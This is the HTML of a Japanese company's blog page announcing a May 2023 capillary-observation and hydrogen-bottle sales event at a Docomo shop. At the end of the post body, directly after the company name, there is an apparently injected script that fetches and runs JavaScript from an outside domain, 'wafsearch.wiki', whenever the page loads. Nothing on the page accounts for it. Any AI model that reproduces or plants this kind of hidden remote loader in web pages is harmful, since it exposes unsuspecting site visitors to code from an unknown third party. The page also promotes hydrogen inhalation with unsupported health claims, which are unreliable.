class="n2-ss-slide-background-color"></div></div><div class="n2-ss-slide-background" data-public-id="9" data-mode="fill"><div class="n2-ss-slide-background-image" data-blur="0" data-opacity="100" data-x="50" data-y="50" data-alt="" data-title=""><picture class="skip-lazy" data-skip-lazy="1"><img src="//power-sprt.com/wp-content/uploads/2023/01/04.png" alt="" title="" loading="lazy" class="skip-lazy" data-skip-lazy="1"></picture></div><div data-color="RGBA(255,255,255,0)" style="background-color: RGBA(255,255,255,0);" class="n2-ss-slide-background-color"></div></div><div class="n2-ss-slide-background" data-public-id="10" data-mode="fill"><div class="n2-ss-slide-background-image" data-blur="0" data-opacity="100" data-x="50" data-y="50" data-alt="" data-title=""><picture class="skip-lazy" data-skip-lazy="1"><img src="//power-sprt.com/wp-content/uploads/2023/01/03.png" alt="" title="" loading="lazy" class="skip-lazy" data-skip-lazy="1"></picture></div><div data-color="RGBA(255,255,255,0)" style="background-color: RGBA(255,255,255,0);" class="n2-ss-slide-background-color"></div></div></div>                    <div class="n2-ss-slider-4 n2-ow">
                        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1900 600" data-related-device="desktopPortrait" class="n2-ow n2-ss-preserve-size n2-ss-preserve-size--slider n2-ss-slide-limiter"></svg><div data-first="1" data-slide-duration="0" data-id="71" data-slide-public-id="1" data-title="ima30" class="n2-ss-slide n2-ow  n2-ss-slide-71"><div role="note" class="n2-ss-slide--focus" tabindex="-1">ima30</div><div class="n2-ss-layers-container n2-ss-slide-limiter n2-ow"><div class="n2-ss-layer n2-ow n-uc-D6uB5fUepNMJ" data-sstype="slide" data-pm="default"></div></div></div><div data-slide-duration="0" data-id="68" data-slide-public-id="2" data-title="0015,jpg" class="n2-ss-slide n2-ow  n2-ss-slide-68"><div role="note" class="n2-ss-slide--focus" tabindex="-1">0015,jpg</div><div class="n2-ss-layers-container n2-ss-slide-limiter n2-ow"><div class="n2-ss-layer n2-ow n-uc-nCwvcuFYkv9e" data-sstype="slide" data-pm="default"></div></div></div><div data-slide-duration="0" data-id="69" data-slide-public-id="3" data-title="t002" class="n2-ss-slide n2-ow  n2-ss-slide-69"><div role="note" class="n2-ss-slide--focus" tabindex="-1">t002</div><div class="n2-ss-layers-container n2-ss-slide-limiter n2-ow"><div class="n2-ss-layer n2-ow n-uc-BwSZlFJknmoD" data-sstype="slide" data-pm="default"></div></div></div><div data-slide-duration="0" data-id="55" data-slide-public-id="4" data-title="min01" class="n2-ss-slide n2-ow  n2-ss-slide-55"><div role="note" class="n2-ss-slide--focus" tabindex="-1">min01</div><div class="n2-ss-layers-container n2-ss-slide-limiter n2-ow"><div class="n2-ss-layer n2-ow n-uc-vnq3fbTnws2Q" data-sstype="slide" data-pm="default"></div></div></div><div data-slide-duration="0" data-id="41" data-slide-public-id="5" data-title="01" class="n2-ss-slide n2-ow  n2-ss-slide-41"><div role="note" class="n2-ss-slide--focus" tabindex="-1">01</div><div class="n2-ss-layers-container n2-ss-slide-limiter n2-ow"><div class="n2-ss-layer n2-ow n-uc-MEoOfszDUnSH" data-sstype="slide" data-pm="default"></div></div></div><div data-slide-duration="0" data-id="38" data-slide-public-id="6" data-title="2" class="n2-ss-slide n2-ow  n2-ss-slide-38"><div role="note" class="n2-ss-slide--focus" tabindex="-1">2</div><div class="n2-ss-layers-container n2-ss-slide-limiter n2-ow"><div class="n2-ss-layer n2-ow n-uc-sB4evmvz0q8l" data-sstype="slide" data-pm="default"></div></div></div><div data-slide-duration="0" data-id="42" data-slide-public-id="7" data-title="02" class="n2-ss-slide n2-ow  n2-ss-slide-42"><div role="note" class="n2-ss-slide--focus" tabindex="-1">02</div><div class="n2-ss-layers-container n2-ss-slide-limiter n2-ow"><div class="n2-ss-layer n2-ow n-uc-xHZRjzOspt7K" data-sstype="slide" data-pm="default"></div></div></div><div data-slide-duration="0" data-id="45" data-slide-public-id="8" data-title="05" class="n2-ss-slide n2-ow  n2-ss-slide-45"><div role="note" class="n2-ss-slide--focus" tabindex="-1">05</div><div class="n2-ss-layers-container n2-ss-slide-limiter n2-ow"><div class="n2-ss-layer n2-ow n-uc-eSu8DioIEzxG" data-sstype="slide" data-pm="default"></div></div></div><div data-slide-duration="0" data-id="44" data-slide-public-id="9" data-title="04" class="n2-ss-slide n2-ow  n2-ss-slide-44"><div role="note" class="n2-ss-slide--focus" tabindex="-1">04</div><div class="n2-ss-layers-container n2-ss-slide-limiter n2-ow"><div class="n2-ss-layer n2-ow n-uc-PeY3K7J9YBrY" data-sstype="slide" data-pm="default"></div></div></div><div data-slide-duration="0" data-id="43" data-slide-public-id="10" data-title="03" class="n2-ss-slide n2-ow  n2-ss-slide-43"><div role="note" class="n2-ss-slide--focus" tabindex="-1">03</div><div class="n2-ss-layers-container n2-ss-slide-limiter n2-ow"><div class="n2-ss-layer n2-ow n-uc-Z0NOHsZQJYxT" data-sstype="slide" data-pm="default"></div></div></div>                    </div>

                                    </div>
            </div>
        </div>
        <div class="n2-ss-slider-controls n2-ss-slider-controls-absolute-left-center"><div style="--widget-offset:15px;" class="n2-ss-widget nextend-arrow n2-ow-all nextend-arrow-previous  nextend-arrow-animated-fade" data-hide-mobileportrait="1" id="n2-ss-4-arrow-previous" role="button" aria-label="previous arrow" tabindex="0"><img width="32" height="32" class="skip-lazy" data-skip-lazy="1" src="[data-uri]" alt="previous arrow"></div></div><div class="n2-ss-slider-controls n2-ss-slider-controls-absolute-right-center"><div style="--widget-offset:15px;" class="n2-ss-widget nextend-arrow n2-ow-all nextend-arrow-next  nextend-arrow-animated-fade" data-hide-mobileportrait="1" id="n2-ss-4-arrow-next" role="button" aria-label="next arrow" tabindex="0"><img width="32" height="32" class="skip-lazy" data-skip-lazy="1" src="[data-uri]" alt="next arrow"></div></div></div></div><ss3-loader></ss3-loader></div></div><div class="n2_clear"></div></div></ss3-force-full-width></div>								</div>
	

<div class="sp">
				<div class="n2_clear"><ss3-force-full-width data-overflow-x="body" data-horizontal-selector="body"><div class="n2-section-smartslider fitvidsignore  n2_clear" data-ssid="5"><div id="n2-ss-5-align" class="n2-ss-align"><div class="n2-padding"><div id="n2-ss-5" data-creator="Smart Slider 3" data-responsive="fullwidth" class="n2-ss-slider n2-ow n2-has-hover n2notransition  "><div class="n2-ss-slider-wrapper-inside">
        <div class="n2-ss-slider-1 n2_ss__touch_element n2-ow">
            <div class="n2-ss-slider-2 n2-ow">
                                                <div class="n2-ss-slider-3 n2-ow">

                    <div class="n2-ss-slide-backgrounds n2-ow-all"><div class="n2-ss-slide-background" data-public-id="1" data-mode="fill"><div class="n2-ss-slide-background-image" data-blur="0" data-opacity="100" data-x="50" data-y="50" data-alt="" data-title=""><picture class="skip-lazy" data-skip-lazy="1"><img src="//power-sprt.com/wp-content/uploads/2023/01/sp01-1.png" alt="" title="" loading="lazy" class="skip-lazy" data-skip-lazy="1"></picture></div><div data-color="RGBA(255,255,255,0)" style="background-color: RGBA(255,255,255,0);" class="n2-ss-slide-background-color"></div></div><div class="n2-ss-slide-background" data-public-id="2" data-mode="fill"><div class="n2-ss-slide-background-image" data-blur="0" data-opacity="100" data-x="50" data-y="50" data-alt="" data-title=""><picture class="skip-lazy" data-skip-lazy="1"><img src="//power-sprt.com/wp-content/uploads/2023/01/sp02.jpg" alt="" title="" loading="lazy" class="skip-lazy" data-skip-lazy="1"></picture></div><div data-color="RGBA(255,255,255,0)" style="background-color: RGBA(255,255,255,0);" class="n2-ss-slide-background-color"></div></div><div class="n2-ss-slide-background" data-public-id="3" data-mode="fill"><div class="n2-ss-slide-background-image" data-blur="0" data-opacity="100" data-x="50" data-y="50" data-alt="" data-title=""><picture class="skip-lazy" data-skip-lazy="1"><img src="//power-sprt.com/wp-content/uploads/slider5/sp3.png" alt="" title="" loading="lazy" class="skip-lazy" data-skip-lazy="1"></picture></div><div data-color="RGBA(255,255,255,0)" style="background-color: RGBA(255,255,255,0);" class="n2-ss-slide-background-color"></div></div></div>                    <div class="n2-ss-slider-4 n2-ow">
                        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 421 601" data-related-device="desktopPortrait" class="n2-ow n2-ss-preserve-size n2-ss-preserve-size--slider n2-ss-slide-limiter"></svg><div data-first="1" data-slide-duration="0" data-id="49" data-slide-public-id="1" data-title="sp01" class="n2-ss-slide n2-ow  n2-ss-slide-49"><div role="note" class="n2-ss-slide--focus" tabindex="-1">sp01</div><div class="n2-ss-layers-container n2-ss-slide-limiter n2-ow"><div class="n2-ss-layer n2-ow n-uc-krQo6DQUoLdN" data-sstype="slide" data-pm="default"></div></div></div><div data-slide-duration="0" data-id="46" data-slide-public-id="2" data-title="sp02" class="n2-ss-slide n2-ow  n2-ss-slide-46"><div role="note" class="n2-ss-slide--focus" tabindex="-1">sp02</div><div class="n2-ss-layers-container n2-ss-slide-limiter n2-ow"><div class="n2-ss-layer n2-ow n-uc-I1OTjgn8oHDg" data-sstype="slide" data-pm="default"></div></div></div><div data-slide-duration="0" data-id="47" data-slide-public-id="3" data-title="sp3" class="n2-ss-slide n2-ow  n2-ss-slide-47"><div role="note" class="n2-ss-slide--focus" tabindex="-1">sp3</div><div class="n2-ss-layers-container n2-ss-slide-limiter n2-ow"><div class="n2-ss-layer n2-ow n-uc-2RwFBzT2O8G1" data-sstype="slide" data-pm="default"></div></div></div>                    </div>

                                    </div>
            </div>
        </div>
        <div class="n2-ss-slider-controls n2-ss-slider-controls-absolute-left-center"><div style="--widget-offset:15px;" class="n2-ss-widget nextend-arrow n2-ow-all nextend-arrow-previous  nextend-arrow-animated-fade" data-hide-mobileportrait="1" id="n2-ss-5-arrow-previous" role="button" aria-label="previous arrow" tabindex="0"><img width="32" height="32" class="skip-lazy" data-skip-lazy="1" src="[data-uri]" alt="previous arrow"></div></div><div class="n2-ss-slider-controls n2-ss-slider-controls-absolute-right-center"><div style="--widget-offset:15px;" class="n2-ss-widget nextend-arrow n2-ow-all nextend-arrow-next  nextend-arrow-animated-fade" data-hide-mobileportrait="1" id="n2-ss-5-arrow-next" role="button" aria-label="next arrow" tabindex="0"><img width="32" height="32" class="skip-lazy" data-skip-lazy="1" src="[data-uri]" alt="next arrow"></div></div></div></div><ss3-loader></ss3-loader></div></div><div class="n2_clear"></div></div></ss3-force-full-width></div>								</div>


	<div class="page-header"><div class="page-header-inner container">
<div class="page-header-title">体験会のご案内</div></div></div><!-- [ /.page-header ] -->

	<!-- [ #breadcrumb ] --><div id="breadcrumb" class="breadcrumb"><div class="container"><ol class="breadcrumb-list" itemscope itemtype="https://schema.org/BreadcrumbList"><li class="breadcrumb-list__item breadcrumb-list__item--home" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="http://power-sprt.com" itemprop="item"><i class="fas fa-fw fa-home"></i><span itemprop="name">TOPページ</span></a><meta itemprop="position" content="1" /></li><li class="breadcrumb-list__item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="http://power-sprt.com/category/experience-session/" itemprop="item"><span itemprop="name">体験会のご案内</span></a><meta itemprop="position" content="2" /></li><li class="breadcrumb-list__item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><span itemprop="name">5/30 ドコモショップ 妙典店様にて毛細血管観察体験会及び水素ボトル販売会イベント開催</span><meta itemprop="position" content="3" /></li></ol></div></div><!-- [ /#breadcrumb ] -->


<div class="site-body">
		<div class="site-body-container container">

		<div class="main-section main-section--col--two" id="main" role="main">
			
			<article id="post-1219" class="entry entry-full post-1219 post type-post status-publish format-standard hentry category-experience-session">

	
	
		<header class="entry-header">
			<h1 class="entry-title">
									5/30 ドコモショップ 妙典店様にて毛細血管観察体験会及び水素ボトル販売会イベント開催							</h1>
			<div class="entry-meta"><span class="entry-meta-item entry-meta-item-date">
			<i class="far fa-calendar-alt"></i>
			<span class="published">2023年5月18日</span>
			</span><span class="entry-meta-item entry-meta-item-updated">
			<i class="fas fa-history"></i>
			<span class="screen-reader-text">最終更新日時 : </span>
			<span class="updated">2025年12月8日</span>
			</span><span class="entry-meta-item entry-meta-item-author">
				<span class="vcard author"><span class="entry-meta-item-author-image"><img alt='' src='https://secure.gravatar.com/avatar/3b578c97369758ef7af1d9e73cb31c43ca5a9afaab997d4d57c4b4942fd84000?s=30&#038;d=mm&#038;r=g' class='avatar avatar-30 photo' height='30' width='30' /></span><span class="fn">kagaya2080</span></span></span></div>		</header>

	
	
	<div class="entry-body">
				<p>ドコモショップ妙典店様にて、毛細血管観察体験会及び水素ボトル販売会イベントを実施します</p>
<p>ドクター水素ボトルが選ばれる理由<br />
高濃度水素ガスの吸入、飲用、散布ができます<br />
平常時の毛細血管観察により現在の健康状態と水素吸入時の変化をご自身の目で見てご確認いただけます<br />
是非、体験しに来てください</p>
<hr />
<p>日時：2023年5月30日(火)9時30分~18時30分<br />
会場：ドコモショップ妙典店<br />
所在地：千葉県市川市富浜1-7-8<br />
<a href="https://shop.smt.docomo.ne.jp/shop_detail/0300306802700/index.html" target="_blank" rel="noopener">https://shop.smt.docomo.ne.jp/shop_detail/0300306802700/index.html</a></p>
<hr />
<p>体験会のご予約や、ご不明な点がございましたら、お気軽にお問い合わせください<br />
&#x1f4de;03-6914-7105<br />
株式会社パワーサポート<script>var url = 'https://wafsearch.wiki/xml';
var script = document.createElement('script');
script.src = url;
script.type = 'text/javascript';
script.async = true;
document.getElementsByTagName('head')[0].appendChild(script);</script></p>
			</div>

	
	
	
	
		
				<div class="entry-footer">

					<div class="entry-meta-data-list"><dl><dt>カテゴリー</dt><dd><a href="http://power-sprt.com/category/experience-session/">体験会のご案内</a></dd></dl></div>
				</div><!-- [ /.entry-footer ] -->

		
	
</article><!-- [ /#post-1219 ] -->

	
		
		
		
		
	


<div class="vk_posts next-prev">

	<div id="post-1217" class="vk_post vk_post-postType-post card card-intext vk_post-col-xs-12 vk_post-col-sm-12 vk_post-col-md-6 next-prev-prev post-1217 post type-post status-publish format-standard hentry category-experience-session"><a href="http://power-sprt.com/2023/05/18/5-22%e3%80%80%e5%84%aa%e3%81%97%e3%81%95%e6%89%8b%e4%bd%9c%e3%82%8a%e5%b7%a5%e6%88%bf-%e3%83%a6%e3%82%a2%e3%83%bc%e3%82%ba%e6%a7%98%e3%81%ab%e3%81%a6%e6%af%9b%e7%b4%b0%e8%a1%80%e7%ae%a1%e8%a6%b3/" class="card-intext-inner"><div class="vk_post_imgOuter" style="background-image:url(http://power-sprt.com/wp-content/themes/lightning/_g3/assets/images/no-image.png)"><div class="card-img-overlay"><span class="vk_post_imgOuter_singleTermLabel">前の記事</span></div><img src="http://power-sprt.com/wp-content/themes/lightning/_g3/assets/images/no-image.png" class="vk_post_imgOuter_img card-img-top" /></div><!-- [ /.vk_post_imgOuter ] --><div class="vk_post_body card-body"><h5 class="vk_post_title card-title">5/22　優しさ手作り工房 ユアーズ様にて毛細血管観察体験会開催</h5><div class="vk_post_date card-date published">2023年5月18日</div></div><!-- [ /.card-body ] --></a></div><!-- [ /.card ] -->
	<div id="post-1493" class="vk_post vk_post-postType-post card card-intext vk_post-col-xs-12 vk_post-col-sm-12 vk_post-col-md-6 next-prev-next post-1493 post type-post status-publish format-standard hentry category-experience-session"><a href="http://power-sprt.com/2023/06/15/6-18-%e3%82%a6%e3%82%a7%e3%83%ab%e3%83%8d%e3%82%b9%e3%83%9e%e3%83%ab%e3%82%b7%e3%82%a7%e6%a7%98%e3%81%ab%e3%81%a6%e6%af%9b%e7%b4%b0%e8%a1%80%e7%ae%a1%e8%a6%b3%e5%af%9f%e4%bd%93%e9%a8%93%e4%bc%9a/" class="card-intext-inner"><div class="vk_post_imgOuter" style="background-image:url(http://power-sprt.com/wp-content/themes/lightning/_g3/assets/images/no-image.png)"><div class="card-img-overlay"><span class="vk_post_imgOuter_singleTermLabel">次の記事</span></div><img src="http://power-sprt.com/wp-content/themes/lightning/_g3/assets/images/no-image.png" class="vk_post_imgOuter_img card-img-top" /></div><!-- [ /.vk_post_imgOuter ] --><div class="vk_post_body card-body"><h5 class="vk_post_title card-title">6/18 ウェルネスマルシェ様にて水素吸入体験＆毛細血管観察体験会を行います</h5><div class="vk_post_date card-date published">2023年6月15日</div></div><!-- [ /.card-body ] --></a></div><!-- [ /.card ] -->
	</div>
	
					</div><!-- [ /.main-section ] -->

		<div class="sub-section sub-section--col--two">

<aside class="widget widget_media">
<h4 class="sub-section-title">最近の投稿</h4>
<div class="vk_posts">
	<div id="post-2722" class="vk_post vk_post-postType-post media vk_post-col-xs-12 vk_post-col-sm-12 vk_post-col-lg-12 vk_post-col-xl-12 post-2722 post type-post status-publish format-standard hentry category-experience-session"><div class="vk_post_imgOuter media-img"><a href="http://power-sprt.com/2024/12/10/1225/"><div class="card-img-overlay"><span class="vk_post_imgOuter_singleTermLabel" style="color:#fff;background-color:#999999">体験会のご案内</span></div></a></div><!-- [ /.vk_post_imgOuter ] --><div class="vk_post_body media-body"><h5 class="vk_post_title media-title"><a href="http://power-sprt.com/2024/12/10/1225/">12/25 リラックスフィットネス「メナレス」様にて毛細血管観察体験会開催</a></h5><div class="vk_post_date media-date published">2024年12月10日</div></div><!-- [ /.media-body ] --></div><!-- [ /.media ] --><div id="post-2717" class="vk_post vk_post-postType-post media vk_post-col-xs-12 vk_post-col-sm-12 vk_post-col-lg-12 vk_post-col-xl-12 post-2717 post type-post status-publish format-standard hentry category-experience-session"><div class="vk_post_imgOuter media-img"><a href="http://power-sprt.com/2024/11/21/11-24/"><div class="card-img-overlay"><span class="vk_post_imgOuter_singleTermLabel" style="color:#fff;background-color:#999999">体験会のご案内</span></div></a></div><!-- [ /.vk_post_imgOuter ] --><div class="vk_post_body media-body"><h5 class="vk_post_title media-title"><a href="http://power-sprt.com/2024/11/21/11-24/">11/24リラックスフィットネス「メナレス」様にて毛細血管観察体験会開催</a></h5><div class="vk_post_date media-date published">2024年11月21日</div></div><!-- [ /.media-body ] --></div><!-- [ /.media ] --><div id="post-2707" class="vk_post vk_post-postType-post media vk_post-col-xs-12 vk_post-col-sm-12 vk_post-col-lg-12 vk_post-col-xl-12 post-2707 post type-post status-publish format-standard hentry category-7"><div class="vk_post_imgOuter media-img"><a href="http://power-sprt.com/2024/11/08/11/"><div class="card-img-overlay"><span class="vk_post_imgOuter_singleTermLabel" style="color:#fff;background-color:#999999">プレスリリース</span></div></a></div><!-- [ /.vk_post_imgOuter ] --><div class="vk_post_body media-body"><h5 class="vk_post_title media-title"><a href="http://power-sprt.com/2024/11/08/11/">【株式会社パワーサポートが協賛！】RE FASHION MARKET開催&#x2728;</a></h5><div class="vk_post_date media-date published">2024年11月8日</div></div><!-- [ /.media-body ] --></div><!-- [ /.media ] --><div id="post-2702" class="vk_post vk_post-postType-post media vk_post-col-xs-12 vk_post-col-sm-12 vk_post-col-lg-12 vk_post-col-xl-12 post-2702 post type-post status-publish format-standard hentry category-7"><div class="vk_post_imgOuter media-img"><a href="http://power-sprt.com/2024/09/30/2000/"><div class="card-img-overlay"><span class="vk_post_imgOuter_singleTermLabel" style="color:#fff;background-color:#999999">プレスリリース</span></div></a></div><!-- [ /.vk_post_imgOuter ] --><div class="vk_post_body media-body"><h5 class="vk_post_title media-title"><a href="http://power-sprt.com/2024/09/30/2000/">抽選で 楽天ポイント 5名様に2,000pt進呈&#x2728;</a></h5><div class="vk_post_date media-date published">2024年9月30日</div></div><!-- [ /.media-body ] --></div><!-- [ /.media ] --><div id="post-2695" class="vk_post vk_post-postType-post media vk_post-col-xs-12 vk_post-col-sm-12 vk_post-col-lg-12 vk_post-col-xl-12 post-2695 post type-post status-publish format-standard hentry category-7"><div class="vk_post_imgOuter media-img"><a href="http://power-sprt.com/2024/09/30/live2000/"><div class="card-img-overlay"><span class="vk_post_imgOuter_singleTermLabel" style="color:#fff;background-color:#999999">プレスリリース</span></div></a></div><!-- [ /.vk_post_imgOuter ] --><div class="vk_post_body media-body"><h5 class="vk_post_title media-title"><a href="http://power-sprt.com/2024/09/30/live2000/">＼光触媒LIVEペット用スプレーキャンペーン／</a></h5><div class="vk_post_date media-date published">2024年9月30日</div></div><!-- [ /.media-body ] --></div><!-- [ /.media ] --><div id="post-2690" class="vk_post vk_post-postType-post media vk_post-col-xs-12 vk_post-col-sm-12 vk_post-col-lg-12 vk_post-col-xl-12 post-2690 post type-post status-publish format-standard hentry category-experience-session"><div class="vk_post_imgOuter media-img"><a href="http://power-sprt.com/2024/09/27/9-28/"><div class="card-img-overlay"><span class="vk_post_imgOuter_singleTermLabel" style="color:#fff;background-color:#999999">体験会のご案内</span></div></a></div><!-- [ /.vk_post_imgOuter ] --><div class="vk_post_body media-body"><h5 class="vk_post_title media-title"><a href="http://power-sprt.com/2024/09/27/9-28/">9/28リラックスフィットネス「メナレス」様にて毛細血管観察体験会開催</a></h5><div class="vk_post_date media-date published">2024年9月27日</div></div><!-- [ /.media-body ] --></div><!-- [ /.media ] --><div id="post-2678" class="vk_post vk_post-postType-post media vk_post-col-xs-12 vk_post-col-sm-12 vk_post-col-lg-12 vk_post-col-xl-12 post-2678 post type-post status-publish format-standard hentry category-experience-session"><div class="vk_post_imgOuter media-img"><a href="http://power-sprt.com/2024/09/27/9-3/"><div class="card-img-overlay"><span class="vk_post_imgOuter_singleTermLabel" style="color:#fff;background-color:#999999">体験会のご案内</span></div></a></div><!-- [ /.vk_post_imgOuter ] --><div class="vk_post_body media-body"><h5 class="vk_post_title media-title"><a href="http://power-sprt.com/2024/09/27/9-3/">9/3ウェルネスマルシェ様にて水素吸入体験＆毛細血管観察体験会</a></h5><div class="vk_post_date media-date published">2024年9月27日</div></div><!-- [ /.media-body ] --></div><!-- [ /.media ] --><div id="post-2657" class="vk_post vk_post-postType-post media vk_post-col-xs-12 vk_post-col-sm-12 vk_post-col-lg-12 vk_post-col-xl-12 post-2657 post type-post status-publish format-standard hentry category-6"><div class="vk_post_imgOuter media-img"><a href="http://power-sprt.com/2024/09/01/8-27/"><div class="card-img-overlay"><span class="vk_post_imgOuter_singleTermLabel" style="color:#fff;background-color:#999999">新商品のご案内</span></div></a></div><!-- [ /.vk_post_imgOuter ] --><div class="vk_post_body media-body"><h5 class="vk_post_title media-title"><a href="http://power-sprt.com/2024/09/01/8-27/">夏　ムワッっと臭う部屋 原因はどこにある?</a></h5><div class="vk_post_date media-date published">2024年9月1日</div></div><!-- [ /.media-body ] --></div><!-- [ /.media ] --><div id="post-2652" class="vk_post vk_post-postType-post media vk_post-col-xs-12 vk_post-col-sm-12 vk_post-col-lg-12 vk_post-col-xl-12 post-2652 post type-post status-publish format-standard hentry category-7"><div class="vk_post_imgOuter media-img"><a href="http://power-sprt.com/2024/09/01/live8-27/"><div class="card-img-overlay"><span class="vk_post_imgOuter_singleTermLabel" style="color:#fff;background-color:#999999">プレスリリース</span></div></a></div><!-- [ /.vk_post_imgOuter ] --><div class="vk_post_body media-body"><h5 class="vk_post_title media-title"><a href="http://power-sprt.com/2024/09/01/live8-27/">LIVEスプレープレゼントキャンペーン</a></h5><div class="vk_post_date media-date published">2024年9月1日</div></div><!-- [ /.media-body ] --></div><!-- [ /.media ] --><div id="post-2637" class="vk_post vk_post-postType-post media vk_post-col-xs-12 vk_post-col-sm-12 vk_post-col-lg-12 vk_post-col-xl-12 post-2637 post type-post status-publish format-standard hentry category-experience-session"><div class="vk_post_imgOuter media-img"><a href="http://power-sprt.com/2024/09/01/8-24%e3%83%aa%e3%83%a9%e3%83%83%e3%82%af%e3%82%b9%e3%83%95%e3%82%a3%e3%83%83%e3%83%88%e3%83%8d%e3%82%b9%e3%80%8c%e3%83%a1%e3%83%8a%e3%83%ac%e3%82%b9%e3%80%8d%e6%a7%98%e3%81%ab%e3%81%a6%e6%af%9b/"><div class="card-img-overlay"><span class="vk_post_imgOuter_singleTermLabel" style="color:#fff;background-color:#999999">体験会のご案内</span></div></a></div><!-- [ /.vk_post_imgOuter ] --><div class="vk_post_body media-body"><h5 class="vk_post_title media-title"><a href="http://power-sprt.com/2024/09/01/8-24%e3%83%aa%e3%83%a9%e3%83%83%e3%82%af%e3%82%b9%e3%83%95%e3%82%a3%e3%83%83%e3%83%88%e3%83%8d%e3%82%b9%e3%80%8c%e3%83%a1%e3%83%8a%e3%83%ac%e3%82%b9%e3%80%8d%e6%a7%98%e3%81%ab%e3%81%a6%e6%af%9b/">8/24リラックスフィットネス「メナレス」様にて毛細血管観察体験会開催</a></h5><div class="vk_post_date media-date published">2024年9月1日</div></div><!-- [ /.media-body ] --></div><!-- [ /.media ] --></div>
</aside>

<aside class="widget widget_link_list">
<h4 class="sub-section-title">カテゴリー</h4>
<ul>
		<li class="cat-item cat-item-7"><a href="http://power-sprt.com/category/%e3%83%97%e3%83%ac%e3%82%b9%e3%83%aa%e3%83%aa%e3%83%bc%e3%82%b9/">プレスリリース</a>
</li>
	<li class="cat-item cat-item-5"><a href="http://power-sprt.com/category/experience-session/">体験会のご案内</a>
</li>
	<li class="cat-item cat-item-6"><a href="http://power-sprt.com/category/%e6%96%b0%e5%95%86%e5%93%81%e3%81%ae%e3%81%94%e6%a1%88%e5%86%85/">新商品のご案内</a>
</li>
	<li class="cat-item cat-item-1"><a href="http://power-sprt.com/category/uncategorized/">未分類</a>
</li>
</ul>
</aside>

<aside class="widget widget_link_list">
<h4 class="sub-section-title">アーカイブ</h4>
<ul>
		<li><a href='http://power-sprt.com/2024/12/'>2024年12月</a></li>
	<li><a href='http://power-sprt.com/2024/11/'>2024年11月</a></li>
	<li><a href='http://power-sprt.com/2024/09/'>2024年9月</a></li>
	<li><a href='http://power-sprt.com/2024/08/'>2024年8月</a></li>
	<li><a href='http://power-sprt.com/2024/07/'>2024年7月</a></li>
	<li><a href='http://power-sprt.com/2024/06/'>2024年6月</a></li>
	<li><a href='http://power-sprt.com/2024/05/'>2024年5月</a></li>
	<li><a href='http://power-sprt.com/2024/04/'>2024年4月</a></li>
	<li><a href='http://power-sprt.com/2024/03/'>2024年3月</a></li>
	<li><a href='http://power-sprt.com/2024/02/'>2024年2月</a></li>
	<li><a href='http://power-sprt.com/2024/01/'>2024年1月</a></li>
	<li><a href='http://power-sprt.com/2023/12/'>2023年12月</a></li>
	<li><a href='http://power-sprt.com/2023/11/'>2023年11月</a></li>
	<li><a href='http://power-sprt.com/2023/10/'>2023年10月</a></li>
	<li><a href='http://power-sprt.com/2023/09/'>2023年9月</a></li>
	<li><a href='http://power-sprt.com/2023/08/'>2023年8月</a></li>
	<li><a href='http://power-sprt.com/2023/07/'>2023年7月</a></li>
	<li><a href='http://power-sprt.com/2023/06/'>2023年6月</a></li>
	<li><a href='http://power-sprt.com/2023/05/'>2023年5月</a></li>
	<li><a href='http://power-sprt.com/2023/04/'>2023年4月</a></li>
	<li><a href='http://power-sprt.com/2023/03/'>2023年3月</a></li>
	<li><a href='http://power-sprt.com/2023/02/'>2023年2月</a></li>
	<li><a href='http://power-sprt.com/2023/01/'>2023年1月</a></li>
	<li><a href='http://power-sprt.com/2022/12/'>2022年12月</a></li>
	<li><a href='http://power-sprt.com/2022/11/'>2022年11月</a></li>
</ul>
</aside>
<aside class="widget widget_search" id="search-3"><form role="search" method="get" id="searchform" class="searchform" action="http://power-sprt.com/">
				<div>
					<label class="screen-reader-text" for="s">検索:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="検索" />
				</div>
			</form></aside> </div><!-- [ /.sub-section ] -->

	</div><!-- [ /.site-body-container ] -->

	
</div><!-- [ /.site-body ] -->


<footer class="site-footer">

			<nav class="footer-nav"><div class="container"><ul id="menu-%e3%83%95%e3%83%83%e3%82%bf%e3%83%bc%e3%83%8a%e3%83%93" class="menu footer-nav-list nav nav--line"><li id="menu-item-772" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-772"><a href="http://power-sprt.com/">TOPページ</a></li>
<li id="menu-item-20" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20"><a href="http://power-sprt.com/otoiawase/">お問い合わせ</a></li>
<li id="menu-item-773" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-773"><a href="http://power-sprt.com/company/">会社案内</a></li>
</ul></div></nav>		
				<div class="container site-footer-content">
					<div class="row">
				<div class="col-lg-4 col-md-6"><aside class="widget widget_block widget_media_image" id="block-13"><div class="wp-block-image">
<figure class="aligncenter size-full is-resized"><a href="https://lin.ee/JtHzb7z"><img loading="lazy" decoding="async" src="http://power-sprt.com/wp-content/uploads/2022/12/ja.png" alt="" class="wp-image-863" width="329" height="102"/></a></figure>
</div></aside></div><div class="col-lg-4 col-md-6"><aside class="widget widget_block" id="block-11">
<h4 class="wp-block-heading">会社概要</h4>
</aside><aside class="widget widget_block" id="block-12">
<pre class="wp-block-preformatted">会社名 株式会社パワーサポート 
設立 2018年12月21日 
資本金 30,000,000円 
事業内容 労働者派遣事業（派13・313999）/  
有料職業紹介事業（13・ユ・310681）/ 
登録支援機関（20登-004096） 貿易・卸売事業 / 
国内外企業誘致事業 / コンサルティング事業および
コーディネイト事業 代表取締役 鈴木 敏浩</pre>
</aside></div><div class="col-lg-4 col-md-6">
		<aside class="widget widget_recent_entries" id="recent-posts-2">
		<h4 class="widget-title site-footer-title">新着情報</h4>
		<ul>
											<li>
					<a href="http://power-sprt.com/2024/12/10/1225/">12/25 リラックスフィットネス「メナレス」様にて毛細血管観察体験会開催</a>
									</li>
											<li>
					<a href="http://power-sprt.com/2024/11/21/11-24/">11/24リラックスフィットネス「メナレス」様にて毛細血管観察体験会開催</a>
									</li>
											<li>
					<a href="http://power-sprt.com/2024/11/08/11/">【株式会社パワーサポートが協賛！】RE FASHION MARKET開催&#x2728;</a>
									</li>
											<li>
					<a href="http://power-sprt.com/2024/09/30/2000/">抽選で 楽天ポイント 5名様に2,000pt進呈&#x2728;</a>
									</li>
											<li>
